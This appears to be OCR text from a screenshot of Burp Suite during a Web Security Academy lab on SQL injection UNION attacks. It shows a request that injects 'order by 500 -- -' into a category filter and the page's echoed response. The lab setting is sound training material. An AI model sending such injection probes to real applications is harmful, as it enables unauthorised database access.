 SQL injection UNION attack, de
https://acc31f5c1ea946db80c11062005400d2.web-security-academy.net/filter?category=Food+%26+Drink
SQL injection UNION attack, determining the number of columns
Burp Project Intruder Repeater Window Help Param Miner Burp Suite Professional v2021.6.2 - Temporary Project - licensed to Barikat İnternet Güvenliği Bilişim Tic.
Comparer Logger Extender Project options User options Bypass WAF Attack Surface Detector
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × ...
Send Cancel < > Target: https://acc31f5c1ea946db80c11062005400d2.web-sec
Request
Pretty Raw Hex \n
1 GET /filter?category=1+order+by+500+--+- HTTP/1.1
2 Host: acc31f5c1ea946db80c11062005400d2.web-security-academy.net
3 Cookie: session=CNH6SZLQKcfrH1cXXrHhqKCNSneuBBJ9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://acc31f5c1ea946db80c11062005400d2.web-security-academy.net/filter?category=Pets
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
46 <a href=/>Home</a>
<p>
|
</p>
47 <a href="/my-account">My account</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="ecoms-pageheader">
56 <h1>
1 order by 500 -- -
</h1>
57 </section>
58 <section class="search-filters">
59 <label>
Refine your search:
</label>
60 <a href="/">All</a>
61 <a href="/filter?category=Food+%26+Drink">Food & Drink</a>
62 <a href="/filter?category=Lifestyle">Lifestyle</a>
63 <a href="/filter?category=Pets">Pets</a>
64 <a href="/filter?category=Tech+gifts">Tech gifts</a>
65 <a href="/filter?category=Toys+%26+Games">Toys & Games</a>
66 </section>
67 <table class="is-table-numbers">
68 <tbody>
69 </tbody>
70 </table>
71 </div>
72 </section>
73 </div>
74 </body>
75 </html>
76
Search...